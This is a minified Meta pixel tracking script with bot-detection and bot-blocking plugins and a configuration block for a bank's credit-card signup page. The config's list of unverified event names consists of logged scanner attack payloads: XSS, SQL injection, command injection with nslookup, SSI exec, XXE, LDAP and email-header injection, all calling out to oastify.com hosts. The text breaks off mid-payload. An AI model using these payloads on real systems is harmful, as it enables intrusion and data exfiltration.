_(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("266901407102251", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("266901407102251", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("266901407102251", "IWLParameters", true);
fbq.set("iwlExtractors", "266901407102251", []);
config.set("266901407102251", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("266901407102251", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("266901407102251", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("266901407102251", "ProhibitedSources", true);
config.set("266901407102251", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["Lastname","Firstname"]},"CustomizeProduct":{"cd":[],"url":["Firstname","Lastname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("266901407102251", "UnwantedData", true);
config.set("266901407102251", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("266901407102251", "IABPCMAEBridge", true);
config.set("266901407102251", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("266901407102251", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("266901407102251", "ESTRuleEngine", true);
fbq.set("estRules", "266901407102251", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-2"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"764668385216466"}]);
config.set("266901407102251", "eventValidation", {"unverifiedEventNames":["javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/xijq0nuxl2tzml8v876blv14uv0oognfb72vtlgc41X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/334wltf368e57rt1tdrh61maf1lu9m8lwdm1dr0io7\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myjv7nybp1cs0hX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/4z4xhub429a63sp2peni22ibb2hv5n2kqcg07quhi6\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/xijq0nuxl2tzml8v876blv14uv0oogj971xpofb6zv\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fgz8y5sfjkrhk36d6p4tjdzmsdy6myhr5jw7nxaoydX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/qvpjdg7qyv6szelol0j4yoex7odh19vdj5at1joaczX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/q6xjogiq9vhsaewow0u49opxioohc96du5ktbjyamz\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/ehz7z4tekjsgl27c7o5skc0ltcz5nxhw5owcn2atyiX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9292kze95edb6xs7sjqn57lge7k08s2rqjg77xuoid\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/9eo2wzq9hepbix474j2nh7xgq7w0ksek2ct0kq7hv6X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/bkz421wbngvdoza9al8pn93iw922qujy7qyep4cv0kX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/k5qdnahk8pgm98vivuty8iorhinbb35vtnjba1xslh\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/oa2hsemodtlqec0m0yy2dmtvmmsfg79bx3nreh18px\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/hj4a17vhmmujn59f9r7vmf2ovf18p0iz6rxfo5bwzlX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/zx0sfp9z04811nnxn9ld0xg69xfq3iwhk9ax1noec3\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/rd8kvhprgwothf3p3115gpwyppvijac30vqjh940sp\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/tgdmyjstjyrvkh6r6347jrz0srykmcf53xullb82wrX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/446xmug479f68su2uesi72nbg2mvan2eq6hu8kvbj0X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/9is20zu9letbmx878j6nl71gu700osgj4buzlp8gw5\\.oastify.com`>","'\">\u003Csvg\/onload=fetch`\/\/e2h7k4ee5jdg62scsoqs5clleck58wcn0fq3ht4ks9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/wggpymswj1rykk6u664ajuz3suynmeq5ex5lwbj27rX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/hh2az7thkmsjl57f7r5vkf0otfz8nzpwdo3cu2ht5i\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/2jmv1sv2m7u4nq909c7gm029v01tpkrhf96xxnke83X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/1giuyrs1j6r3kp6z6b4fjzz8szysmjfc34tski79vy\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/67bzpwj6abi8bux4xgvka4qdj4pxdo6hu9lxcnzen3X;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/b4g4m1gb7gfd8zu9ulsp79nig9m2a5ft7jvalxcl1\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/fex8w5qfhkphi34d4p2thdxmqdw6k9pxho5fv2mqbX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","'\">\u003Csvg\/onload=fetch`\/\/yoqr6o0yr3z0smewe8ccrw750w6puin6fw3ntaky9\\.oastify.com`>","javascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/ onmouseover=1\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/swslei8szx7u0gmqm2k6zqfz8qej2cv0nrbi15sthX;.oastify.com\/).replace(\/.;\/g,[])]\/\/'src=>","wttpbm5ww14yxkjuj6hawuc35ubnzfyem6eu5ksbg0","7ck0uxo7fcn9gv252h0lf5veo5uyiqfn3fv3mt9kx9","xjkq1nvxm2uznl9v977bmv24vv1opgk9810prfe62v","kg4dyaskjprmk86i6u4yjizrsiybm3g74zwnnda4yt","bix401ublgtdmz898l6pl91iu902ouit6ly9pzcq0f","176uprj1a6i3bpxzxbvfazq8jzpsdk6ougm4du0loa","5bhytvn5eam7ft131fzje3ucn3twhobgz8rwim5dt2","086tqqk0b5j2coyyyawebyr7kyqrej7cv4nsei19py","wwwpem8wz17y0kmum6kazuf38uen2fvej6bu2kpbd0","ywyreo8yz3700mmwm8kczwf58wep2hu8i0ao1eo5cu","k4pdmagk7pfm88uiuusy7inrgimba2et2lu9lz8qwf","w41pmmgw71fy8kuuu6sa7un3gumnaecb03srjh68ux","jh4cz9tjkosll77h7t5xkh0qthzan1gu4mwan0aryg","8js11yv8mduanw969i7mm62fv61zp2uqmia90wrkg","1dfuvrp1g6o3hp3z3b1fgzw8pzvsjlc941ssif93y","7s0n471fgr)(objectClass=*","m6uf1boxsx)(!(objectClass=*)","PageView' and 9353=9353--","\u003Catf xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/t71mpjjtayivbhxrx3v7arq0jrpkdccb0co3eq5eu.oastify.com\/foo\"\/>\u003C\/atf>","PageView\r\nBCC:vkjo2lwvn0vxojata589nt32wt2mqepdd56txjka8z\u0040oastify.com\r\nwfj: w","PageView>\r\nBCC:2dgvvsp2g7o4hq303c1gg0w9p0vtjlik6c00rqeh26\u0040oastify.com\r\nuxm: n","PageView&echo vyhzxk66zy jvu73guyds&","PageView\"|echo nxrj8v407q 6loe9z20kv ||","\"-->'-->`-->\u003C!--#set var=\"cnm\" value=\"bml441ybpg\"-->\u003C!--#set var=\"epo\" value=\"don6630dri\"-->\u003C!--#echo var=\"cnm\"-->\u003C!--#echo var=\"epo\"-->\u003C!--#exec cmd=\"nslookup -q=cname y98rrolyc3k0dmzwz8xccws5lwrpfheg280wrmed22.oastify.com\" -->","PageView'|echo 1kf7dtuinm 9zec01in7r #xzwx","PageView'+(function(){if(typeof qbt5e===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qbt5e=1;}}())+'","\u003Crcd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m7ay0lr9g.oastify.com\/rcd.xsd\">rcd\u003C\/rcd>","pot010vryz","PageView' and 4250=4253--","PageView}}comcy'\/\"\u003Cnq87f","PageViewk31hr\u0025>klmfm'\/\"\u003Cftll6","PageView'\"`0&nslookup -q=cname wzzphmbw21ay3kpup6na2ui3buhn5f4esbg26pxdm.oastify.com.&`'","187uqrk1b6j3cpyzybwfbzr8kzqsekdj1bp2fp6dv.oastify.com","PageView|echo clxpuz62hl j46t2l9rdr||a #' |echo clxpuz62hl j46t2l9rdr||a #|\" |echo clxpuz62hl j46t2l9rdr||a #","http:\/\/nh8gzdtnkssplb7l7x51kl0utlzen6m5avymo9fx4.oastify.com\/?PageView","nslookup -q=cname 9dn2vzp9geobhx373j1ng7wgp7v0jsir6k980ynpbe.oastify.com.&","PageView' and '7735'='7735","PageView53479504' or '6055'='6055","PageView' and '7825'='7833","PageView\u0025}s98zp'\/\"\u003Cp4j63","PageView49516493' or 5636=5641--","PageViewt31evftjre","PageView|nslookup -q=cname ptmibf5pwu4rxdjnjzh3wncw5nbgz8y7m3au0hr5g.oastify.com.&","PageView56369716' or 1045=1045--","PageView&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&'\\\"`0&nslookup -q=cname z22skpez54d16nsxs9qd5xl6exkq8i7hvcj39q0ep.oastify.com.&`'","PageView54152363' or '5617'='5624","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jsfca94jvo3lw7ihitgxvhbq4haay2x1lsdg46rxfm.oasti'+'fy.com\\qlo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/3dhwvtp3g8o5hr313d1hg1wap1vujmil6oufk2bq0.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\smil4iyspxxuqgcqc2a6pq5zyq4jsbraf15pwfj67v.oasti'+'fy.com\\xjk'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\dev6w3qdhipfi14b4n2rhbxkqbw4kwjv7m9a00nrbg.oastify.com\\\\qqi'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 znzkj SYSTEM \"http:\/\/zjms1pvzm4u1nn9x997dmx26vx1qpiohcl0cqzhn6.oasti'||'fy.com\/\">\u0025znzkj;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\suqlci6sxx5uygkqk2i6xqdz6qcj0bzan1qphf46sv.oastify.com\\\\zwo'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vpoo7l1vs00xtjftf5d9st821t7mveudi49s0in9by.oasti'+'fy.com\\nyk'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\ttqmbj5twy4vxhjrj3h7wrc05rbkzcybm2fq6gt7hw.oasti'+'fy.com\\ipj'; exec master.dbo.xp_dirtree \u0040q;--","wk5szcwj3c)(!(objectClass=*)","njpkwxzf6e)(objectClass=*","PageView\"|echo t3ds476d4s o0zf92oca9 ||","PageView'|echo mor8nk4dvq qvqa0o1skt #xzwx","\"-->'-->`-->\u003C!--#set var=\"yh2\" value=\"xg1qynsxj2\"-->\u003C!--#set var=\"0j4\" value=\"zi3s0puzl4\"-->\u003C!--#echo var=\"yh2\"-->\u003C!--#echo var=\"0j4\"-->\u003C!--#exec cmd=\"nslookup -q=cname k3odlafk6pem78titury6imrfilb9360ussgj66xum.oastify.com\" -->","\u003Cvmn xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/0eftwqq0h5p2io4y4a2ehyx7qywrkjhg5ht8jvajz.oastify.com\/foo\"\/>\u003C\/vmn>","PageView\r\nBCC:yacrsomyd3l0em0w08ycdwt5mwspghde16uulk8bw0\u0040oastify.com\r\nbpu: z","PageView>\r\nBCC:kk8d2awknpvmo8aiau8yni3rwi2bq3n0bs5gw6jx7m\u0040oastify.com\r\nuhc: i","PageView\u0025}m1l0a'\/\"\u003Cuczke","PageView'+(function(){if(typeof fzovk===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);fzovk=1;}}())+'","PageView&echo ofjbs26h8m ph5gmrvfui&","PageView' and 8163=8164--","\u003Cjtw xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/iwibe88izn7k06mgmskwzgfp8ge921zynybp1cs0h.oastify.com\/jtw.xsd\">jtw\u003C\/jtw>","PageView|echo ww1l6333w9 xplgqc2vnn||a #' |echo ww1l6333w9 xplgqc2vnn||a #|\" |echo ww1l6333w9 xplgqc2vnn||a #","PageView66169530' or 7804=7804--","PageViewhm905pg38k","PageView33430363' or '5420'='5420","PageView'\"`0&nslookup -q=cname 88e1qyk8bdjacwy6yiwmb6rfk6qzerbozlncdz4nt.oastify.com.&`'","PageView}}ol1mj'\/\"\u003Ck0qoq","PageViewsw3p9\u0025>x329v'\/\"\u003Cy662k","PageView|nslookup -q=cname xvwqdn7xy26zzllvl7jbyve47vdo1gydm9a00nrbg.oastify.com.&","http:\/\/255vnsh287g49qv0vctg80o9h0ntbl8iw8kzam1aq.oastify.com\/?PageView","PageView' and 5903=5903--","PageView' and '6659'='6660","nslookup -q=cname e5k7n4he8jgg92vcvots8colhcn5bx8uwnzbq1ds1h.oastify.com.&","PageView43766591' or '5081'='5085","jlgq33csw0","PageView' and '2511'='2511","PageView95138864' or 1030=1037--","8061iyc83dba4wq6qiom36jfc6iz6r3orgf75uwil.oastify.com","PageView&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&'\\\"`0&nslookup -q=cname jqdc892jto1lu7ghgtexth9q2h8aw2tzhu5lv8mwb.oastify.com.&`'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/7160jxd74cc95vr5rhpl45ked5jy7q4nsqgh64xsm.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\rwrkeh8rzw7t0fmpm1k5zpfy8pei2az7nyem5cs3gs.oasti'+'fy.com\\uqp'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\jbyct9njeomlf71h1tzxehuqnhtah2ez2q4ev4iv6k.oastify.com\\\\wjx'))","PageView'+(select load_file('\\\\\\\\j0kci9cj3obl47qhqtox3hjqchia623zrquel48vwk.oastify.com\\\\cti'))+'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 baota SYSTEM \"http:\/\/gau9s6mgdllie40e0qyudetnmes7gzdw10prfe62v.oasti'||'fy.com\/\">\u0025baota;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\n0ogidcn3sbp4bqlqxo13ljuclie6633ruhi88vzjo.oasti'+'fy.com\\wkz'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\u72npkjuaziwbixsx4v8asq1jsplddaay1qphf46sv.oasti'+'fy.com\\quy'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8552ttmhd70yon.oasti'+'fy.com\\oeo'; exec master.dbo.xp_dirtree \u0040q;--","PageView'|echo zbh7lfmdjf k65j97gaim #xzwx","59uigynxat)(!(objectClass=*)","PageView>\r\nBCC:ybdrtonye3m0fm1w18zcewu5nwtphhca02uqlg87ww\u0040oastify.com\r\nehp: o","jlx6m09vji)(objectClass=*","PageView\r\nBCC:b1d4j1db4gcd5zr9rlpp49kid9j27u2nqfj3atxkl9\u0040oastify.com\r\njsw: d","PageView&echo ronbvmiiuz yjqyy1zx50&","\u003Cqxa xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/8kt12yw8ndvaowa6ai8mn63fw62zqrlk9kxbnyem3.oastify.com\/qxa.xsd\">qxa\u003C\/qxa>","PageView'+(function(){if(typeof kn8nj===\"undefined\"){var a=new Date();do{var b=new 